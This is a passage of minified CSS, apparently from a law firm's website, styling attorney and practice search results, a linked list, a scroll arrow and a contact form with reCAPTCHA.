.search-results-photo{display:block;width:90px;height:90px;-moz-border-radius:45px;border-radius:45px;overflow:hidden}.module--search-results.module--search-results-attorneys .module--search-results__row:first-child{margin-top:0;padding-top:0;display:none}.module--search-results.module--search-results-practices,.module--search-results.module--search-results-other,.module--search-results.module--search-results-insights{margin-top:40px}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2),.module--search-results.module--search-results-other .module--search-results__row:nth-child(2),.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2){margin-top:30px;padding-top:20px;border-top:1px solid #c6c8c7}.module--search-results .search-view-all{margin-top:50px;margin-left:0;color:#9aa4ab;font-size:20px;text-transform:uppercase;cursor:pointer}.module--search-results .search-view-all span{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--search-results .search-view-all:before{display:inline-block !important;position:relative;top:1px;margin-right:5px;width:20px;height:20px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--search-results-query h2{margin-bottom:40px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro{max-width:440px}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-asc{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-desc{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-asc:before,.search-results__container .module--search-results__row .icon-down-accordian.js-sort-desc:before{content:""}.no-touchevents .module--search-results__row a:hover{color:#9aa4ab}.no-touchevents .theme-color--red.module--search-results .search-view-all:hover{color:#ba2d33}.no-touchevents .theme-color--red .module--search-results__row a:hover{color:#ba2d33}.no-touchevents .theme-color--blue.module--search-results .search-view-all:hover{color:#779cb1}.no-touchevents .theme-color--blue .module--search-results__row a:hover{color:#779cb1}.no-touchevents .theme-color--green.module--search-results .search-view-all:hover{color:#75a685}.no-touchevents .theme-color--green .module--search-results__row a:hover{color:#75a685}.search-results__description{font-size:16px;line-height:24px}.back-to-search-results{padding-bottom:22px;padding-top:30px;margin-left:0;color:black;font-size:25px;cursor:pointer}.back-to-search-results span{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.back-to-search-results:before{position:relative;top:1px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);display:inline-block}.back-to-top__container{float:right;margin-top:50px;cursor:pointer}.back-to-top-icon__container{float:right}.back-to-top__arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);position:absolute;padding-right:10px}@media only screen and (min-width: 480px){#module--search-container.search-loader .search-overlay .loading-icon{left:188px}}@media only print{.icon-container--search,.module--search-bar-container,.module--search-bar-container.module--search-bar-container-active{display:none !important}}@media only screen and (min-width: 768px){#module--search-container{padding-top:90px}#module--search-container.search-loader .search-overlay .loading-icon{top:150px;left:336px}.search-results__container{margin-top:85px;width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.module--search-results .module-title{width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.module--search-results .module--search-results__row{margin-top:0;border-top:none;width:100%;padding-top:0}.module--search-results .module--search-results__row:first-child{display:block}.module--search-results .module--search-results__row .icon-down-accordian{display:inline-block;margin-left:2px;font-size:18px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;cursor:pointer}.module--search-results .module--search-results__row .icon-down-accordian.icon-down-accordian--active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--search-results .module--search-results__row .icon-down-accordian.icon-down-accordian--active:before{content:""}.module--search-results .module--search-results__row .module--search-results__column{float:left}.module--search-results .module--search-results__row .module--search-results__column--photo{margin-top:30px;padding-top:30px;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row .module--search-results__column--name-header,.module--search-results .module--search-results__row .module--search-results__column--title-header,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header,.module--search-results .module--search-results__row .module--search-results__column--location-header,.module--search-results .module--search-results__row .module--search-results__column--contact-header{display:block;font-size:17px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact{font-size:17px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{float:left;margin-top:30px;padding-top:60px;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container,.module--search-results .module--search-results__row .module--search-results__column--news-title{margin-top:30px;padding-top:30px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{display:none;margin-top:10px;margin-left:80px;width:628px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro .module--search-results__column--attorney-intro-active{margin-top:10px}.module--search-results .module--search-results__row .module--search-results__column--other-title,.module--search-results .module--search-results__row .module--search-results__column--other-description,.module--search-results .module--search-results__row .module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column--practice-description{margin-top:0;padding-top:0;border-top:0;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--other-title{float:none}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--news-subtype{float:left;margin-top:30px;padding-top:50px;border-top:none}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title{min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column--news-title a{max-width:100%}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{width:90px;height:90px;-moz-border-radius:45px;border-radius:45px;overflow:hidden}.module--search-results .module--search-results__row .module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column--photo-header{width:110px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--name-header{width:110px}.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--title-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header{display:none;width:120px}.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--location-header{width:120px;padding-left:10px}.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--contact-header{width:230px;padding-right:0}.module--search-results .module--search-results__row .module--search-results__column--news-subtype{width:110px}.module--search-results .module--search-results__row .module--search-results__column--news-title{width:628px}.module--search-results .module--search-results__row .module--search-results__column--news-intro{display:block;width:288px}.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--practice-type{width:110px}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{width:628px}.module--search-results .module--search-results__row .module--search-results__column--practice-title{width:628px}.module--search-results .module--search-results__row .module--search-results__column--practice-description{width:628px}.module--search-results .module--search-results__row:first-child .module--search-results__column{min-height:50px}.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--contact,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-intro,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-description,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-description,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-container,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-container{margin-top:0;padding-top:0;border-top:0}.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-type,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-type,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-subtype{margin-top:0;padding-top:25px;border-top:0}.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--contact{border-top:0}.module--search-results .module--search-results__row .attorney-down-arrow{width:20px;height:20px;margin-top:10px;color:#b9c3c9;cursor:pointer}.module--search-results .module--search-results__row .attorney-down-arrow:before{-webkit-transition:transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out;-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out, -moz-transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out, -webkit-transform .5s ease-in-out, -moz-transform .5s ease-in-out;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.module--search-results .module--search-results__row .attorney-down-arrow.attorney-down-arrow--active:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--search-results.module--search-results-attorneys .module--search-results__row:first-child{display:block}.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--name,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--title,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--practice-area,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--location,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--contact{padding-top:30px}.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo{padding-top:0}.module--search-results.module--search-results-attorneys,.module--search-results.module--search-results-practices,.module--search-results.module--search-results-insights,.module--search-results.module--search-results-other{margin-top:80px}.module--search-results.module--search-results-insights{margin-bottom:80px}.module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.module--search-results.module--search-results-other .module--search-results__row:first-child .module--search-results__column,.module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column{min-height:initial}.module--search-results.module--search-results-practices .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-other .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-insights .module--search-results__row .module--search-results__column.module--search-results__column--photo{display:block}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2),.module--search-results.module--search-results-other .module--search-results__row:nth-child(2),.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2){margin-top:0;padding-top:0;border-top:none}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-other .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo{border-top:1px solid #c6c8c7}.module--search-results .search-view-all{margin-left:110px}.module--search-results .search-view-all:before{display:inline-block}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{min-height:inherit}.ie9 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie9 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column,.ie10 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie10 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column,.ie11 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie11 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column{min-height:inherit}.module--search-results__column--other-description{float:none}.attorney-intro--view-bio{margin-top:10px;padding-left:15px;cursor:pointer}.attorney-intro--view-bio .icon-attorney{display:inline-block;position:relative;left:-15px;width:18px;height:18px;font-size:18px;line-height:18px}.attorney-intro--view-bio .icon-attorney:before{color:#9aa4ab;content:""}.page__search-landing .module--search-results .module--search-results__row .icon-down-accordian{display:none}}@media only screen and (min-width: 1024px){#module--search-container.search-loader .search-overlay .loading-icon{top:200px;left:420px}.search-results__container{position:relative;width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.module--search-results .module-title{width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{width:100px;height:100px;-moz-border-radius:50px;border-radius:50px}.module--search-results .module--search-results__row .module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column--photo-header{width:125px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--name-header{width:170px}.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--title-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header{display:block;width:140px}.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--location-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--contact-header{padding-right:60px;width:249px}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{clear:left;margin-left:125px;width:589px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--news-subtype{width:125px}.module--search-results .module--search-results__row .module--search-results__column--news-title{width:839px}.module--search-results .module--search-results__row .module--search-results__column--news-title em{font-style:italic}.module--search-results .module--search-results__row .module--search-results__column--news-title strong{font-weight:bold}.module--search-results .module--search-results__row .module--search-results__column--news-title u{text-decoration:underline}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type{padding-right:10px;width:125px}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{width:839px}.module--search-results .module--search-results__row .module--search-results__column--practice-title{width:839px}.module--search-results .module--search-results__row .module--search-results__column--practice-description{width:839px}.module--search-results .search-view-all{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:125px}}@media only screen and (min-width: 1280px){#module--search-container.search-loader .search-overlay .loading-icon{left:548px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo .search-results-photo{width:115px;height:115px;-moz-border-radius:57.5px;border-radius:57.5px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo-header{padding-left:106px;width:241px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--name-header{width:200px;padding-left:10px;padding-right:20px;font-size:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title-header{width:170px;font-size:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title{padding-right:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-area-header{font-size:20px;width:160px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--location-header{font-size:20px;width:180px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--contact-header{padding-left:10px;padding-right:50px;font-size:20px;width:259px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro{margin-left:251px;width:710px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype{width:282px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{width:938px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container{width:938px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type{width:280px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column .module--search-results__column--practice-description{width:938px}.module--search-results .search-view-all{margin-left:284px}.module--search-results .search-view-all:before{display:inline-block}}.large_linked_list{font-size:20px;line-height:50px}.large_linked_list a{display:block;overflow:hidden}.large_linked_list .large-linked-list__text{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;float:left;width:-moz-calc(100% - 90px - 1em);width:calc(100% - 90px - 1em);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.large_linked_list .large_linked_list__list_item{overflow:hidden;padding:20px 0;border-style:solid;border-bottom-width:1px}.large_linked_list .large_linked_list__list_item:first-child{border-top-width:1px}.large_linked_list .large_linked_list__icon{float:left;width:50px;height:50px;margin-right:25px;position:relative}.large_linked_list .large_linked_list__icon img{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:auto;max-height:50px}.large_linked_list .icon.icon-new-page-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.large_linked_list .icon.icon-new-page-arrow:before{font-size:1.3em;line-height:1em}.large_linked_list__list_item{border-color:#b9c3c9}.large-linked-list__arrow-wrapper{float:right;position:relative;width:1.3em;height:50px}.theme-color--red .large_linked_list__list_item{color:#ba2d33;border-color:#ba2d33}.theme-color--blue .large_linked_list__list_item{color:#427d98;border-color:#427d98}.theme-color--green .large_linked_list__list_item{color:#5a8066;border-color:#5a8066}.theme-color--red .large_linked_list__list_item:hover{color:#5a1e16}.theme-color--blue .large_linked_list__list_item:hover{color:#2b414c}.theme-color--green .large_linked_list__list_item:hover{color:#3c5f4f}@media only screen and (min-width: 768px){.large_linked_list{font-size:26px}}@media only print{.large_linked_list{display:none}}.keep-scrolling{display:none;position:absolute;margin-left:-25px;left:50%;bottom:15px;margin-top:0;width:50px;height:50px;cursor:pointer;z-index:3}.keep-scrolling:after{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:absolute;margin-top:0;margin-left:0;color:#fff;cursor:pointer;visibility:visible}.homepage-slideshow--dark .keep-scrolling:after{color:#000}.page__homepage .keep-scrolling{display:none;margin-left:-15px;bottom:165px;width:30px;height:30px}.no-touchevents .page__practice-page .theme-color--red .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--red .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--red .keep-scrolling:hover:after{color:#5a1e16}.no-touchevents .page__practice-page .theme-color--green .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--green .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--green .keep-scrolling:hover:after{color:#3c5f4f}.no-touchevents .page__practice-page .theme-color--blue .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--blue .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--blue .keep-scrolling:hover:after{color:#000}.no-touchevents .page__homepage .keep-scrolling:hover:after{opacity:0.5}.page-header__inner--hero-media+.keep-scrolling{display:none !important}@media only screen and (max-width: 767px) and (orientation: landscape){.keep-scrolling{display:none !important}}@media only print{.keep-scrolling{display:none}}@media only screen and (min-width: 768px){.keep-scrolling{display:block;position:absolute;margin-left:-25px;bottom:15px;left:50%;width:50px;height:50px;cursor:pointer}.keep-scrolling:after{content:"";display:block;font-size:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:initial}.page__homepage .keep-scrolling:after{margin-top:0}.page__homepage .keep-scrolling{display:block;margin-left:-25px;bottom:10px;width:50px;height:50px}.page__homepage .keep-scrolling:after{margin-top:0}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.page__homepage .keep-scrolling{bottom:10px}.page__homepage .keep-scrolling:after{margin-top:0}}@media only screen and (min-width: 1280px) and (max-height: 1020px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1280px) and (max-height: 830px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1024px) and (max-height: 900px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1024px) and (max-height: 830px){.page__homepage .keep-scrolling{bottom:0px}}#contact-form__form input{width:100%;height:40px;margin-top:15px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:30px;font-size:16px;border:none;padding-left:10px;letter-spacing:1px}#contact-form__form #message-field{margin-top:20px}#contact-form__form #message-field label{display:block;padding-bottom:10px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#contact-form__form textarea{width:100%;font-size:16px;border:none}#contact-form__form .rtg-label{font-size:16px}#contact-form__form .rtg-button{width:100%;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-width:1px;border-style:solid;margin-top:15px;text-transform:uppercase;height:40px;line-height:40px;font-size:16px}#contact-form__form .rtg-input input,#contact-form__form .rtg-input textarea{-moz-border-radius-topleft:0;border-top-left-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}#contact-form__form #message-field{padding-bottom:30px;margin-bottom:20px;border-bottom-width:2px;border-bottom-style:solid}#contact-form__form .error-text{padding-top:5px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#contact-form__form #recaptcha-field .error-text{padding-top:0}#recaptcha-field{margin-top:20px}#contact-form .ui-state-error{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#rc-imageselect,.g-recaptcha{-moz-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93);-webkit-transform:scale(0.93);-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform-origin:0 0}.contact-form__container .rte p{font-size:22px;line-height:30px;letter-spacing:1px}.desktop #contact-form__form .rtg-button.ruby-button-save{-webkit-transition:color .5s ease-in-out, background .5s ease-in-out;-moz-transition:color .5s ease-in-out, background .5s ease-in-out;transition:color .5s ease-in-out, background .5s ease-in-out}.desktop #contact-form__form .rtg-button.ruby-button-save:hover{color:#000;background:#fff}@media only screen and (min-width: 480px){#rc-imageselect,.g-recaptcha{-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform-origin:50% 50% 0;-ms-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transform-origin:50% 50% 0}.g-recaptcha>div>div{margin:0 auto}}@media only print{.module--contacts{width:100%}.module--contacts__block{float:left;width:50%;margin-top:0}.contact-form{display:none}}.rte-contact-content.content__center{padding-top:30px;margin-left:auto;margin-right:auto}.rte-contact-header-content{padding-top:0px}.contact-form{padding-bottom:50px}.contact-form__page-title{display:none}@media only screen and (min-width: 768px){.contact-form__container .rte{width:100%}.contact-form__container .rte p{font-size:42px;line-height:54px}.contact-form__container .rtg-text{width:-moz-calc(50% - 15px);width:calc(50% - 15px);float:left}.contact-form__container .rtg-text:nth-child(even){margin-left:30px}.contact-form__container hr{display:block;height:20px;border-top:none;border-left:none;border-right:none;border-bottom-width:2px;margin-top:0;margin-bottom:5px}.contact-form__container .rtg-button{margin-top:30px}#contact-form__form #message-field{float:left;margin-top:50px;width:100%}#contact-form__form #message-field label{font-size:26px}#contact-form__form #message-field textarea{margin-top:10px;height:250px;font-size:26px}#contact-form__form input{height:50px;line-height:50px;margin-top:25px;font-size:26px}#contact-form__form .ui-state-error{padding-top:5px}#contact-form__form #recaptcha-field{float:left;width:-moz-calc(100% - 280px);width:calc(100% - 280px)}#contact-form__form #recaptcha-field .g-recaptcha{float:right}#contact-form__form #recaptcha-field .ui-state-error{padding-top:0}#contact-form__form .buttons{padding-top:2px}#contact-form__form .rtg-button{float:left;height:70px;line-height:70px;width:260px;font-size:20px;border-width:2px;float:right;cursor:pointer}#contact-form__form .recaptcha-zone{margin-top:15px}#rc-imageselect,.g-recaptcha{-moz-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93);-webkit-transform:scale(0.93);-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform-origin:0 